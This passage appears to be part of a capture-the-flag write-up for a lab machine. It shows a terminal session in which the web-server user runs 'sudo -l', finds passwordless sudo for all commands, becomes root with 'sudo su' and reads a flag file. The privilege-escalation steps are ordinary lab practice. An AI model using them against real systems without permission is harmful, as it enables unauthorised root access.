 www-data@ip-10-10-143-108:/home/rick$ cd ..
www-data@ip-10-10-143-108:/home$ cd ubuntu/
www-data@ip-10-10-143-108:/home/ubuntu$ ls
www-data@ip-10-10-143-108:/home/ubuntu$ cd /
www-data@ip-10-10-143-108:/$ cd root
bash: cd: root: Permission denied
www-data@ip-10-10-143-108:/$ sudo -l
Matching Defaults entries for www-data on ip-10-10-143-108:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User www-data may run the following commands on ip-10-10-143-108:
    (ALL) NOPASSWD: ALL
www-data@ip-10-10-143-108:/$ sudo su
root@ip-10-10-143-108:/# cd root
root@ip-10-10-143-108:~# ls
3rd.txt  snap
root@ip-10-10-143-108:~# cat 3rd.txt
3rd ingredients: fleeb juice
root@ip-10-10-143-108:~#